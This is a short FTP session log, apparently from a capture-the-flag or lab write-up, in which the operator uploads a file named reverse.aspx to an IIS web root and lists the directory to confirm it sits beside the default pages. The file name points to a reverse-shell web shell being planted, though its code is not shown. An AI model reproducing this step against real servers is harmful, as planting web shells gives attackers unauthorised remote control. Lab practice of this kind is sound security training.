 ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
229 Entering Extended Passive Mode (|||49165|)
125 Data connection already open; Transfer starting.
100% |***************************************************
226 Transfer complete.
3431 bytes sent in 00:00 (65.53 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||49166|)
150 Opening ASCII mode data connection.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
06-07-24  02:43PM                 3431 reverse.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>